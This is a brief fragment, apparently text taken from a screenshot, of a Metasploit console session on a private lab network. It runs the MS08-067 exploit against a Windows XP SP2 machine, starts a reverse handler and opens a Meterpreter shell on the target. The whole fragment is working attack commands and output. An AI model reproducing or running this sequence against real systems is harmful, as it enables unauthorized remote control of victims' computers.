 Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf exploit(ms08_067_netapi) > set lhost 192.168.1.108
lhost => 192.168.1.108
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.108:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (748032 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.108:4444 -> 192.168.1.110:1037) at 2
010-08-02 18:43:38 -0400
<< back | track 4
- codename [ pwnsauce ]
meterpreter >
Shell